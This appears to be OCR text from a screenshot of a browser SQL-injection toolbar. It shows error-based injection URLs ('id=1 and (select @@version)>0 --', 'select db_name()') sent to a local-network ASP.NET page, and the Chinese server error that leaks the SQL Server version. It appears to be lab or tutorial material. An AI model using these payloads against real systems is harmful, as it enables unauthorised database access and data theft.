 192.168.0.7/sql.aspx?id=1 and (select @@version)>0 --
Google
INT
SQL BASICS
UNION BASED
ERROR / DOUBLE QUERY
WAF BYPASS
ENCODING
ENCRYPTION
OTHER
XSS
Load URL
Split URL
Execute
http://192.168.0.7/sql.aspx?id=1 and (select db_name())>0 --
ROWS
-
+
FONT
-
+
Insert string to repl
Insert replacing stri
REPLACE
all
Post data
Referrer
0xHEX
%URL
BASE64
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) Apr 2 2010 15:53:02 Copyright (c) Microsoft
Corporation Standard Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) (Hypervisor) ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) Apr 2 2010 15:53:02 Copyright (c) Microsoft Corporation Standard Edition on Windows NT 5.2 <X86> (Build 3790: Service
Pack 2) (Hypervisor) ' 转换成数据类型 int 时失败。
源错误:
生成此未处理异常的源代码只能在调试模式中进行编译时显示。若要启用该功能，请执行以下步骤之一，然后请求 URL:
1. 在生成错误的文件的顶部添加一个“Debug=true”指令。示例:
<%@ Page Language="C#" Debug="true" %>
或者:
2. 将以下节添加到应用程序的配置文件中:
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>